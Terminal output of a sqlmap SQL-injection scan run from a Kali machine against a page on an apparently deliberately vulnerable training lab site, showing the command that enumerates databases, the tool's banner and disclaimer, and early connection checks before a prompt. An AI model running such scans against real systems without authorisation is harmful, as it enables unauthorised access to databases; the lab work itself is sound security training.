 root@kali:~/Agility# sqlmap -u http://hackazon.f5agility.com/product/view?id=51 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting at 23:21:26
[23:21:26] [INFO] testing connection to the target URL
[23:21:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[23:21:27] [WARNING] reflective value(s) found and filtering out
[23:21:27] [INFO] testing if the target URL is stable
[23:21:27] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. I
f no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual para
graph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]